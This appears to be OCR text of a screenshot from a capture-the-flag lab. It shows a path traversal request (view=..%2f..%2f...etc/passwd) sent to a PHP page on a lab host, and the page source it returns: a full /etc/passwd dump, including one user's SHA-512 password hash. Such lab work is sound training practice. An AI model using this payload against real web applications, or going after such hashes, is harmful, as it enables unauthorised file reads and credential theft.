 view-source:http://tokyo.thm/d1r3c70ry_center/claim/index.php?view=..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
Exploiting CVE-2020–... Offensive Security | Le... Repl.it - Repls AWAE - Advanced We... jade - Syntax | jade Tut... My Clients Control Pan... NetHunter Offensive Se
1 <html>
2 <head>
3 <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans" rel="stylesheet">
4 <link rel="stylesheet" type="text/css" href="style.css">
5 </head>
6 <body>
7 <div class="menu">
8 <a href="index.php">Main Page</a>
9 <a href="index.php?view=flower.gif">NO</a>
10 <a href="index.php?view=flower.gif">YES</a>
11 </div>
12 <p>root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
34 syslog:x:104:108::/home/syslog:/bin/false
35 _apt:x:105:65534::/nonexistent:/bin/false
36 lxd:x:106:65534::/var/lib/lxd/:/bin/false
37 messagebus:x:107:111::/var/run/dbus:/bin/false
38 uuidd:x:108:112::/run/uuidd:/bin/false
39 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 statd:x:110:65534::/var/lib/nfs:/bin/false
41 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
42 vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
43 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
44 ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
45 kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash
46 </p> </body>
47 </html>
48